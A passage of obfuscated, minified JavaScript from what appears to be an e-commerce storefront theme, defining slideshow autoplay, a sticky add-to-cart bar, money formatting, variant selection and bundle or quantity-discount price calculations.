_0x1f60c7=_0x357148;super(),this.sliderControlWrapper=this[_0x1f60c7(779)](_0x1f60c7(752)),this[_0x1f60c7(579)]=!0,this[_0x1f60c7(578)]=isRtl?-1:1,this.sliderControlWrapper&&(this[_0x1f60c7(462)]=this[_0x1f60c7(775)].querySelector(".slideshow__slide"),this[_0x1f60c7(1030)][_0x1f60c7(798)]>0&&(this[_0x1f60c7(932)]=1),this.sliderControlLinksArray=Array[_0x1f60c7(780)](this[_0x1f60c7(573)][_0x1f60c7(753)](_0x1f60c7(879))),this[_0x1f60c7(1037)][_0x1f60c7(1043)](_0x5b4933=>_0x5b4933.addEventListener("click",this[_0x1f60c7(474)][_0x1f60c7(822)](this))),this[_0x1f60c7(775)][_0x1f60c7(705)]("scroll",this[_0x1f60c7(672)][_0x1f60c7(822)](this)),this[_0x1f60c7(672)](),this[_0x1f60c7(775)][_0x1f60c7(612)](_0x1f60c7(596))===_0x1f60c7(1011)&&this[_0x1f60c7(1051)]())}[_0x357148(1051)](){const _0x3ce4c5=_0x357148;this[_0x3ce4c5(589)]=this.querySelector(".slideshow__autoplay"),this[_0x3ce4c5(638)]=this[_0x3ce4c5(775)][_0x3ce4c5(957)].speed*1e3,this[_0x3ce4c5(589)][_0x3ce4c5(705)](_0x3ce4c5(699),this[_0x3ce4c5(550)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)](_0x3ce4c5(540),this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(639),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)]("focusin",this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(999),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(707)](),this[_0x3ce4c5(809)]=!0}[_0x357148(509)](_0x41632f){const _0x18e6c8=_0x357148;super[_0x18e6c8(509)](_0x41632f);const _0x5a5d0e=this[_0x18e6c8(932)]===1,_0xbb3ead=this[_0x18e6c8(932)]===this[_0x18e6c8(1030)].length;!_0x5a5d0e&&!_0xbb3ead||(_0x5a5d0e&&_0x41632f.currentTarget[_0x18e6c8(668)]===_0x18e6c8(896)?this.slideScrollPosition=this[_0x18e6c8(775)][_0x18e6c8(1e3)]*this[_0x18e6c8(578)]+this.sliderFirstItemNode[_0x18e6c8(869)]*this.sliderItemsToShow[_0x18e6c8(798)]:_0xbb3ead&&_0x41632f[_0x18e6c8(943)][_0x18e6c8(668)]===_0x18e6c8(591)&&(this.slideScrollPosition=0),this[_0x18e6c8(775)].scrollTo({left:this[_0x18e6c8(817)]*this[_0x18e6c8(578)]}))}[_0x357148(854)](){const _0x249e5c=_0x357148;super.update(),this[_0x249e5c(570)]=this[_0x249e5c(753)](".slider-counter__link"),this.prevButton.removeAttribute(_0x249e5c(630)),this[_0x249e5c(570)][_0x249e5c(798)]&&(this[_0x249e5c(570)].forEach(_0x44dcbe=>{const _0x54cb56=_0x249e5c;_0x44dcbe[_0x54cb56(594)][_0x54cb56(721)](_0x54cb56(1003)),_0x44dcbe[_0x54cb56(524)](_0x54cb56(670))}),this.sliderControlButtons[this.currentPage-1][_0x249e5c(594)][_0x249e5c(712)](_0x249e5c(1003)),this[_0x249e5c(570)][this[_0x249e5c(932)]-1][_0x249e5c(1046)](_0x249e5c(670),!0))}[_0x357148(550)](){const _0x913874=_0x357148;this.togglePlayButtonState(this[_0x913874(809)]),this.autoplayButtonIsSetToPlay?this[_0x913874(538)]():this[_0x913874(707)](),this.autoplayButtonIsSetToPlay=!this[_0x913874(809)]}[_0x357148(795)](_0x22117a){const _0x3ba490=_0x357148,_0x3de8b5=_0x22117a[_0x3ba490(978)]===this[_0x3ba490(589)]||this[_0x3ba490(589)][_0x3ba490(585)](_0x22117a[_0x3ba490(978)]);!this.autoplayButtonIsSetToPlay||_0x3de8b5||this[_0x3ba490(707)]()}focusInHandling(_0x1acfc7){const _0x53ac97=_0x357148;(_0x1acfc7.target===this[_0x53ac97(589)]||this[_0x53ac97(589)][_0x53ac97(585)](_0x1acfc7[_0x53ac97(978)]))&&this[_0x53ac97(809)]?this[_0x53ac97(707)]():this[_0x53ac97(809)]&&this.pause()}[_0x357148(707)](){const _0x4e5b02=_0x357148;this.slider.setAttribute("aria-live",_0x4e5b02(551)),clearInterval(this[_0x4e5b02(593)]),this[_0x4e5b02(593)]=setInterval(this[_0x4e5b02(764)][_0x4e5b02(822)](this),this[_0x4e5b02(638)])}pause(){const _0x3ecce8=_0x357148;this.slider.setAttribute(_0x3ecce8(885),_0x3ecce8(762)),clearInterval(this[_0x3ecce8(593)])}togglePlayButtonState(_0xbb590e){const _0x3164b9=_0x357148;_0xbb590e?(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(712)](_0x3164b9(828)),this[_0x3164b9(589)][_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(790)])):(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(721)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(622)]))}[_0x357148(764)](){const _0x5d0934=_0x357148,_0x24af62=this.currentPage===this.sliderItems[_0x5d0934(798)]?0:this[_0x5d0934(775)].scrollLeft*this[_0x5d0934(578)]+this[_0x5d0934(775)][_0x5d0934(779)](_0x5d0934(936))[_0x5d0934(869)];this.slider[_0x5d0934(845)]({left:_0x24af62*this[_0x5d0934(578)]})}setSlideVisibility(){const _0x3312fd=_0x357148;this[_0x3312fd(1030)][_0x3312fd(1043)]((_0x38e133,_0x1b4903)=>{const _0x1977b1=_0x3312fd,_0x15019f=_0x38e133.querySelectorAll("a");_0x1b4903===this[_0x1977b1(932)]-1?(_0x15019f[_0x1977b1(798)]&&_0x15019f[_0x1977b1(1043)](_0x5bb8e8=>{const _0x4a73d2=_0x1977b1;_0x5bb8e8[_0x4a73d2(524)](_0x4a73d2(804))}),_0x38e133[_0x1977b1(1046)](_0x1977b1(754),_0x1977b1(610)),_0x38e133[_0x1977b1(524)](_0x1977b1(804))):(_0x15019f.length&&_0x15019f[_0x1977b1(1043)](_0xa3a36=>{_0xa3a36[_0x1977b1(1046)]("tabindex","-1")}),_0x38e133.setAttribute(_0x1977b1(754),_0x1977b1(1011)),_0x38e133[_0x1977b1(1046)](_0x1977b1(804),"-1"))})}[_0x357148(474)](_0x581662){const _0x1dcdd6=_0x357148;_0x581662[_0x1dcdd6(679)]();const _0x3a89cd=this[_0x1dcdd6(775)].scrollLeft*this[_0x1dcdd6(578)],_0x17673a=_0x3a89cd+this.sliderFirstItemNode[_0x1dcdd6(869)]*(this[_0x1dcdd6(1037)].indexOf(_0x581662[_0x1dcdd6(943)])+1-this[_0x1dcdd6(932)]);this.slider[_0x1dcdd6(845)]({left:_0x17673a*this[_0x1dcdd6(578)]})}}customElements[_0x357148(840)](_0x357148(695),SlideshowComponent);function formatMoney(_0x36c0e7,_0x4388b2,_0x2866f0=!1){const _0x22c90d=_0x357148;typeof _0x36c0e7==_0x22c90d(687)&&(_0x36c0e7=_0x36c0e7[_0x22c90d(533)](".",""));var _0x203692="",_0x3526fb=/\{\{\s*(\w+)\s*\}\}/,_0x5ec798=_0x4388b2;function _0x3f9d35(_0x1070b4,_0x3b2285){return typeof _0x1070b4==_0x22c90d(1024)?_0x3b2285:_0x1070b4}function _0x4caef5(_0x2a711e,_0x4ffc65,_0x426c89,_0x7e511c){const _0xb1a7f9=_0x22c90d;if(_0x4ffc65=_0x3f9d35(_0x4ffc65,2),_0x426c89=_0x3f9d35(_0x426c89,","),_0x7e511c=_0x3f9d35(_0x7e511c,"."),isNaN(_0x2a711e)||_0x2a711e==null)return 0;_0x2a711e=(_0x2a711e/100)[_0xb1a7f9(961)](_0x4ffc65);var _0x5db0c1=_0x2a711e.split("."),_0x1c64dc=_0x5db0c1[0][_0xb1a7f9(533)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x426c89),_0x515c90=_0x5db0c1[1]?_0x7e511c+_0x5db0c1[1]:"";return _0x2866f0&&_0x515c90===_0x7e511c+"00"&&(_0x515c90=""),_0x1c64dc+_0x515c90}switch(_0x5ec798[_0x22c90d(601)](_0x3526fb)[1]){case _0x22c90d(737):_0x203692=_0x4caef5(_0x36c0e7,2);break;case _0x22c90d(564):_0x203692=_0x4caef5(_0x36c0e7,0);break;case"amount_with_comma_separator":_0x203692=_0x4caef5(_0x36c0e7,2,".",",");break;case _0x22c90d(709):_0x203692=_0x4caef5(_0x36c0e7,0,".",",");break}return _0x5ec798[_0x22c90d(533)](_0x3526fb,_0x203692)}class StickyAtc extends HTMLElement{constructor(){const _0x1c3a0b=_0x357148;super(),this[_0x1c3a0b(541)]=this[_0x1c3a0b(957)].afterScroll===_0x1c3a0b(1011),this[_0x1c3a0b(523)]=this.dataset[_0x1c3a0b(562)]==="true",this.mainAtcBtn=document[_0x1c3a0b(779)]("#ProductSubmitButton-"+this.dataset.section),this.floatingBtns=document[_0x1c3a0b(753)](_0x1c3a0b(637)),this[_0x1c3a0b(508)](),this[_0x1c3a0b(541)]?(this[_0x1c3a0b(657)](),document.addEventListener("scroll",this[_0x1c3a0b(657)][_0x1c3a0b(822)](this))):this.floatingBtns[_0x1c3a0b(1043)](_0x508831=>{const _0x532bdd=_0x1c3a0b;_0x508831[_0x532bdd(513)][_0x532bdd(502)]("--sticky-atc-offset",this[_0x532bdd(719)]+"px")}),this.isScrollBtn&&(this[_0x1c3a0b(562)]=this[_0x1c3a0b(779)](_0x1c3a0b(635)),this.scrollDestination=document.querySelector(""+this.dataset[_0x1c3a0b(761)].replace("id",this[_0x1c3a0b(957)][_0x1c3a0b(965)])),this.scrollBtn&&this.scrollDestination&&this[_0x1c3a0b(562)].addEventListener(_0x1c3a0b(699),this[_0x1c3a0b(468)].bind(this)))}[_0x357148(657)](){const _0x451f4c=_0x357148,_0x47ea23=this[_0x451f4c(676)].getBoundingClientRect()[_0x451f4c(1052)]+window[_0x451f4c(913)],_0x3540b9=_0x47ea23+this[_0x451f4c(676)].offsetHeight;window.scrollY>_0x3540b9?(this[_0x451f4c(513)].transform=_0x451f4c(520),this[_0x451f4c(618)]=!0):(this.style.transform="",this[_0x451f4c(618)]=!1),this.floatingBtns[_0x451f4c(1043)](_0x27ddc1=>{const _0x8d2470=_0x451f4c;this[_0x8d2470(618)]?_0x27ddc1[_0x8d2470(513)][_0x8d2470(502)](_0x8d2470(655),this[_0x8d2470(719)]+"px"):_0x27ddc1[_0x8d2470(513)].setProperty(_0x8d2470(655),_0x8d2470(966))})}[_0x357148(468)](){const _0x5eee0a=_0x357148,_0x289d59=document[_0x5eee0a(779)]("sticky-header"),_0x752510=_0x289d59?_0x289d59[_0x5eee0a(607)]:0,_0x5ddb46=this[_0x5eee0a(761)][_0x5eee0a(557)]()[_0x5eee0a(1052)]+window[_0x5eee0a(913)];window[_0x5eee0a(845)]({top:_0x5ddb46-_0x752510-15,behavior:"smooth"})}[_0x357148(508)](){const _0xeeceea=_0x357148;let _0x4f159f=document[_0xeeceea(779)](_0xeeceea(803));if(_0x4f159f)return;_0x4f159f=document[_0xeeceea(735)]("div"),_0x4f159f[_0xeeceea(519)]=_0xeeceea(736),_0x4f159f.style[_0xeeceea(489)]=this[_0xeeceea(607)]-1+"px",_0x4f159f[_0xeeceea(513)][_0xeeceea(598)]=_0xeeceea(673);const _0x2e9301=document.querySelector(_0xeeceea(990));_0x2e9301&&(_0x4f159f[_0xeeceea(513)].background=window[_0xeeceea(597)](_0x2e9301)[_0xeeceea(800)]),document[_0xeeceea(506)][_0xeeceea(1023)](_0x4f159f)}}customElements[_0x357148(840)](_0x357148(756),StickyAtc);function updateVariantStatuses(_0x593ba7,_0x133964){const _0x5d4413=_0x357148;_0x133964[_0x5d4413(1043)]((_0x4990b9,_0x5eecde)=>{const _0x41ba74=_0x5d4413;if(_0x5eecde===0)return;const _0xe71d4f=[..._0x4990b9.querySelectorAll(_0x41ba74(493))],_0x341eb3=_0x133964[_0x5eecde-1].querySelector(_0x41ba74(933))[_0x41ba74(614)],_0x11b51c=_0x593ba7.filter(_0x9ec429=>_0x9ec429[_0x41ba74(916)]&&_0x9ec429["option"+_0x5eecde]===_0x341eb3).map(_0x1b7915=>_0x1b7915[_0x41ba74(493)+(_0x5eecde+1)]),_0x259bba=_0x593ba7[_0x41ba74(619)](_0x2e36fd=>_0x2e36fd[_0x41ba74(493)+_0x5eecde]===_0x341eb3)[_0x41ba74(501)](_0x3f2af5=>_0x3f2af5[_0x41ba74(493)+(_0x5eecde+1)]);_0xe71d4f[_0x41ba74(1043)](_0x2c816a=>{const _0x4e10a4=_0x41ba74;_0x2c816a[_0x4e10a4(594)].remove(_0x4e10a4(864),_0x4e10a4(743)),_0x259bba[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x11b51c[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x2c816a[_0x4e10a4(603)]=_0x2c816a.getAttribute(_0x4e10a4(614)):(_0x2c816a[_0x4e10a4(603)]=window.variantStrings.unavailable_with_option[_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("unavailable")):(_0x2c816a[_0x4e10a4(603)]=window[_0x4e10a4(919)][_0x4e10a4(510)][_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("non-existent"))})})}function findAvailableVariant(_0x19a420,_0x3bdbc4,_0x1b8629=!0,_0xaaddb=!1,_0x32b5f3=!1){const _0x385dbc=_0x357148;for(let _0x1823fc=_0x3bdbc4[_0x385dbc(798)]-1;_0x1823fc>=0;_0x1823fc--){const _0x9b6eb2=_0x1b8629?_0x19a420[_0x385dbc(779)](".product-form__input:nth-child("+(_0x1823fc+1)+")"):_0x19a420[_0x385dbc(753)](_0x385dbc(475))[_0x1823fc],_0x500a16=_0x1b8629?_0x9b6eb2.querySelector(_0x385dbc(951))[_0x385dbc(957)].type:"dropdown",_0x21bc31=_0x500a16===_0x385dbc(464)?_0x9b6eb2[_0x385dbc(753)](_0x385dbc(493)):_0x9b6eb2[_0x385dbc(753)]('input[type="radio"]');let _0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x654106=>_0x654106[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]),_0x20056e=!1;for(;_0x77b74<_0x21bc31[_0x385dbc(798)]-1;){_0x77b74++;const _0x1766ed=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x1766ed.classList.contains(_0x385dbc(743)))&&(!_0x32b5f3||!_0x1766ed[_0x385dbc(594)][_0x385dbc(585)]("unavailable"))){_0x3bdbc4[_0x1823fc]=_0x1766ed[_0x385dbc(614)],_0x20056e=!0;break}}if(!_0x20056e)for(_0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x5ab293=>_0x5ab293[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]);_0x77b74>0;){_0x77b74--;const _0x5ead88=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)]("non-existent"))&&(!_0x32b5f3||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)](_0x385dbc(864)))){_0x3bdbc4[_0x1823fc]=_0x5ead88[_0x385dbc(614)],_0x20056e=!0;break}}if(_0x20056e)return _0x500a16===_0x385dbc(464)?_0x9b6eb2.querySelector(".select__select").value=_0x3bdbc4[_0x1823fc]:_0x9b6eb2[_0x385dbc(779)]('input[type="radio"][value="'+_0x3bdbc4[_0x1823fc]+'"]').checked=!0,_0x19a420[_0x385dbc(977)](new Event(_0x385dbc(857))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x5ede9e=_0x357148;super(),this[_0x5ede9e(789)]=this.querySelectorAll(_0x5ede9e(742)),this[_0x5ede9e(870)]=this[_0x5ede9e(753)](_0x5ede9e(952)),this[_0x5ede9e(808)]=this[_0x5ede9e(753)](_0x5ede9e(823)),this[_0x5ede9e(608)]=this.querySelectorAll(_0x5ede9e(797)),this[_0x5ede9e(833)]=this.querySelectorAll(_0x5ede9e(584)),this[_0x5ede9e(783)]=this.querySelectorAll(".bundle-deals__price"),this[_0x5ede9e(682)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x5ede9e(467)]=this[_0x5ede9e(779)](".bundle-deals__total-price"),this.totalComparePrice=this[_0x5ede9e(779)](".bundle-deals__total-compare-price"),this.updatePrices=this.dataset[_0x5ede9e(623)]===_0x5ede9e(1011),this[_0x5ede9e(491)]=parseFloat(this.dataset.percentageLeft),this[_0x5ede9e(889)]=parseFloat(this[_0x5ede9e(957)][_0x5ede9e(889)]),this[_0x5ede9e(701)]=this[_0x5ede9e(957)][_0x5ede9e(701)],this[_0x5ede9e(807)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5ede9e(503)]=[],this[_0x5ede9e(799)](),this.checkboxes.forEach(_0x4b433f=>{const _0x64b8b1=_0x5ede9e;_0x4b433f.addEventListener(_0x64b8b1(857),this[_0x64b8b1(865)][_0x64b8b1(822)](this))}),this[_0x5ede9e(833)][_0x5ede9e(1043)](_0x38465e=>{const _0x26204d=_0x5ede9e;_0x38465e.addEventListener("change",this[_0x26204d(921)][_0x26204d(822)](this))})}initIds(){const _0x33e37f=_0x357148;this.checkboxes[_0x33e37f(1043)](_0x5a477b=>{const _0x2636d1=_0x33e37f;this.selectedVariants[_0x5a477b[_0x2636d1(957)][_0x2636d1(641)]]={id:_0x5a477b.dataset.id,price:_0x5a477b[_0x2636d1(957)].price,comparePrice:_0x5a477b.dataset[_0x2636d1(998)],checked:!0}}),this.updateFormIds()}[_0x357148(865)](_0x3989b6){const _0x4e27ac=_0x357148,_0x2996c7=_0x3989b6[_0x4e27ac(943)],_0x4752b9=_0x2996c7[_0x4e27ac(691)],_0x455e5c=parseInt(_0x2996c7[_0x4e27ac(957)].index);this[_0x4e27ac(807)][_0x2996c7[_0x4e27ac(957)].idIndex][_0x4e27ac(691)]=_0x4752b9;const _0x20bedf=this[_0x4e27ac(789)][_0x455e5c],_0x34bcd5=_0x20bedf[_0x4e27ac(779)](_0x4e27ac(584));_0x4752b9?(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5.removeAttribute(_0x4e27ac(630))):(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)].add(_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(712)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5[_0x4e27ac(1046)]("disabled","")),this[_0x4e27ac(706)](),this[_0x4e27ac(623)]&&this[_0x4e27ac(595)]()}[_0x357148(921)](_0x27b2d0){const _0x3d2ec1=_0x357148,_0x5d3c2d=_0x27b2d0[_0x3d2ec1(943)],_0xef432d=parseInt(_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(862)]);let{price:_0x41d794,comparePrice:_0x3e1fff,image:_0x534224}=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(554)][_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(988)]].dataset;_0x41d794=parseInt(_0x41d794),_0x3e1fff=parseInt(_0x3e1fff);const _0xbd25c6=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(614)];this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].id=_0xbd25c6,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].price=_0x41d794,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]][_0x3d2ec1(998)]=_0x3e1fff,this.updateFormIds(),this[_0x3d2ec1(623)]&&(this[_0x3d2ec1(783)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x41d794/100).toFixed(2),_0x3e1fff>_0x41d794?this[_0x3d2ec1(682)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x3e1fff/100)[_0x3d2ec1(961)](2):this.comparePrices[_0xef432d].innerHTML="",this[_0x3d2ec1(595)]()),_0x534224&&_0x534224[_0x3d2ec1(798)]>0&&(this[_0x3d2ec1(808)][_0xef432d][_0x3d2ec1(656)]=_0x534224)}[_0x357148(706)](){const _0x448e8c=_0x357148,_0x445075=[],_0x2d6235=this[_0x448e8c(807)];for(const _0xe2bdc in _0x2d6235){const _0xe611aa=_0x2d6235[_0xe2bdc];if(_0xe611aa!=null&&_0xe611aa[_0x448e8c(691)]){const _0x475bc3=_0x445075[_0x448e8c(661)](_0x2237a9=>_0x2237a9.id===_0xe611aa.id);_0x475bc3<0?_0x445075[_0x448e8c(855)]({id:_0xe611aa.id,quantity:1}):_0x445075[_0x475bc3][_0x448e8c(884)]+=1}}this[_0x448e8c(503)]=_0x445075}[_0x357148(595)](){const _0x302439=_0x357148,_0x3eeb5f=[],_0x2cd2a2=[],_0x1918c2=this[_0x302439(807)];for(const _0x3bf3c5 in _0x1918c2){const _0x446779=_0x1918c2[_0x3bf3c5];_0x446779!=null&&_0x446779.checked&&(_0x3eeb5f[_0x302439(548)](parseInt(_0x446779.price)),_0x2cd2a2[_0x302439(548)](parseInt(_0x446779[_0x302439(998)])))}const _0x384b06=_0x3eeb5f[_0x302439(487)]((_0x4c1d63,_0x351055)=>_0x4c1d63+_0x351055,0),_0x9e9082=_0x384b06*this[_0x302439(491)]-this.fixedDiscount,_0x1f88d8=_0x2cd2a2[_0x302439(487)]((_0x280272,_0x4d74a1)=>_0x280272+_0x4d74a1,0);this[_0x302439(467)][_0x302439(942)]=this[_0x302439(701)]+(_0x9e9082/100).toFixed(2),_0x1f88d8>_0x9e9082?this.totalComparePrice[_0x302439(942)]=this[_0x302439(701)]+(_0x1f88d8/100)[_0x302439(961)](2):this[_0x302439(542)][_0x302439(942)]=""}}customElements[_0x357148(840)](_0x357148(525),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x316afc=_0x357148;super(),this[_0x316afc(871)]=this[_0x316afc(753)](_0x316afc(527)),this[_0x316afc(495)]=this[_0x316afc(753)](_0x316afc(818)),this[_0x316afc(838)]=this[_0x316afc(779)](_0x316afc(826)),this[_0x316afc(605)]=this[_0x316afc(838)][_0x316afc(957)][_0x316afc(605)]==="true",this[_0x316afc(807)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this[_0x316afc(957)][_0x316afc(991)]===_0x316afc(1011),this[_0x316afc(958)]=this[_0x316afc(957)][_0x316afc(958)]===_0x316afc(1011),this[_0x316afc(1021)]=this[_0x316afc(957)][_0x316afc(1021)]===_0x316afc(1011),this[_0x316afc(503)]=[],this.selectedQuantity=1,this[_0x316afc(858)]=1;const _0x13251d=this[_0x316afc(779)](_0x316afc(697));_0x13251d&&(this[_0x316afc(930)]=parseInt(_0x13251d.value),this[_0x316afc(858)]=parseInt(_0x13251d[_0x316afc(957)].input[_0x316afc(533)]("input_",""))),this[_0x316afc(592)]=this[_0x316afc(753)](".quantity-break__selector-item"),this.updatePrices=this[_0x316afc(957)][_0x316afc(623)]===_0x316afc(1011),this[_0x316afc(773)]=this.dataset[_0x316afc(773)]==="true",this[_0x316afc(905)]=this[_0x316afc(957)].moneyFormat,this[_0x316afc(773)]&&(this[_0x316afc(1039)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x316afc(684)]()),this[_0x316afc(605)]&&this.initVariants(),this[_0x316afc(871)][_0x316afc(1043)](_0x54e53f=>{const _0x1b4b91=_0x316afc;_0x54e53f[_0x1b4b91(705)](_0x1b4b91(857),this[_0x1b4b91(466)][_0x1b4b91(822)](this))}),this.variantSelects[_0x316afc(1043)](_0x2b31f3=>{const _0x4558bc=_0x316afc;_0x2b31f3.addEventListener("change",this[_0x4558bc(921)][_0x4558bc(822)](this))})}[_0x357148(684)](){const _0x2b5f8b=_0x357148;this.pdpPrices=document.querySelectorAll(".price-"+this[_0x2b5f8b(957)][_0x2b5f8b(965)]);const _0x2bf571=parseInt(this[_0x2b5f8b(957)].basePrice);this[_0x2b5f8b(495)].forEach((_0x206df0,_0x26e27a)=>{const _0x3f0aac=_0x2b5f8b,_0x1d9c29=_0x26e27a+1,_0x1633ea=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(884)]),_0x24c435=parseFloat(_0x206df0[_0x3f0aac(957)].percentageLeft),_0x447238=parseFloat(_0x206df0[_0x3f0aac(957)].fixedDiscount),_0x1278a8=_0x2bf571*_0x1633ea*_0x24c435-_0x447238,_0x3b744b=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(975)]),_0x2decf6=_0x3b744b*_0x1633ea;this.offerPrices[_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(627)]=_0x1278a8,this[_0x3f0aac(1039)][_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(898)]=_0x2decf6}),this[_0x2b5f8b(941)]()}updateDisplayedPdpPrices(){const _0x504ecc=_0x357148,_0x5744bb=this[_0x504ecc(1039)]["offer_"+this[_0x504ecc(858)]][_0x504ecc(627)],_0x1124b4=formatMoney(_0x5744bb,this.moneyFormat),_0x4ef422=this[_0x504ecc(1039)][_0x504ecc(918)+this[_0x504ecc(858)]][_0x504ecc(898)],_0x4f94a5=formatMoney(_0x4ef422,this[_0x504ecc(905)]),_0x26b08e=_0x4ef422>_0x5744bb;this[_0x504ecc(572)][_0x504ecc(1043)](_0x55cdaa=>{const _0x2f8ead=_0x504ecc;if(_0x55cdaa[_0x2f8ead(594)].toggle(_0x2f8ead(993),_0x26b08e),_0x55cdaa.querySelector(".price__regular .price-item--regular").innerHTML=_0x1124b4,_0x55cdaa.querySelector(".price__sale .price-item--sale")[_0x2f8ead(942)]=_0x1124b4,_0x26b08e){const _0x2d53e0=_0x55cdaa.querySelector(".price__sale .price-item--regular");_0x2d53e0&&(_0x2d53e0[_0x2f8ead(942)]=_0x4f94a5);const _0x1712a6=_0x55cdaa.querySelector(_0x2f8ead(900));if(_0x1712a6){const _0x608727=Math[_0x2f8ead(537)]((_0x4ef422-_0x5744bb)*100/_0x4ef422);_0x1712a6[_0x2f8ead(942)]=_0x608727}const _0x208dd2=_0x55cdaa.querySelector(_0x2f8ead(469));if(_0x208dd2){const _0x2fd773=_0x4ef422-_0x5744bb,_0x157990=formatMoney(_0x2fd773,this[_0x2f8ead(905)],!0);_0x208dd2[_0x2f8ead(942)]=_0x157990}}}),document[_0x504ecc(753)](_0x504ecc(813)+this[_0x504ecc(957)][_0x504ecc(965)])[_0x504ecc(1043)](_0x2fbab5=>{const _0x263b0a=_0x504ecc;_0x2fbab5[_0x263b0a(942)]=_0x1124b4})}[_0x357148(921)](_0x160210){const _0x5fc70f=_0x357148,_0x4a33de=_0x160210[_0x5fc70f(943)],_0x5288a3=Array[_0x5fc70f(780)](_0x4a33de.querySelectorAll("select"),_0x1a107b=>_0x1a107b[_0x5fc70f(614)]);if(this[_0x5fc70f(991)]){const _0x794d69=this[_0x5fc70f(710)]()[_0x5fc70f(619)](_0x4ed41b=>_0x4a33de[_0x5fc70f(779)](":checked")[_0x5fc70f(614)]===_0x4ed41b.option1),_0x4ce49e=[..._0x4a33de[_0x5fc70f(753)](_0x5fc70f(873))];updateVariantStatuses(_0x794d69,_0x4ce49e)}const _0x116969=this[_0x5fc70f(710)]()[_0x5fc70f(654)](_0x260546=>{const _0xf98f9d=_0x5fc70f;return!_0x260546[_0xf98f9d(554)][_0xf98f9d(501)]((_0x3db384,_0x57af67)=>_0x5288a3[_0x57af67]===_0x3db384)[_0xf98f9d(875)](!1)});if(!_0x116969){this.skipNonExistent&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,this[_0x5fc70f(1021)]);return}if(this[_0x5fc70f(1021)]&&!_0x116969[_0x5fc70f(916)]&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,!0))return;_0x4a33de.dataset[_0x5fc70f(739)]=_0x116969.id;const _0x3b44f5=_0x4a33de[_0x5fc70f(957)].selectIndex,_0x5942d8=_0x4a33de[_0x5fc70f(678)](_0x5fc70f(818)),_0x303fdd=_0x4a33de.closest(_0x5fc70f(818))[_0x5fc70f(957)].input;if(this.selectedVariants[_0x303fdd][_0x3b44f5]=_0x116969.id,this[_0x5fc70f(461)](_0x303fdd),this[_0x5fc70f(820)](_0x116969),!this[_0x5fc70f(623)])return;var _0x45ffb4=0,_0x12bc63=0;const _0x53d74f=parseFloat(_0x5942d8.dataset[_0x5fc70f(884)]),_0x4286f7=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(491)]),_0x5f0406=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(889)]);var _0x4aefa3=!0;_0x5942d8[_0x5fc70f(957)][_0x5fc70f(950)]===_0x5fc70f(627)&&(_0x4aefa3=!1);for(let _0xbc5078=0;_0xbc5078<_0x53d74f;_0xbc5078++){const 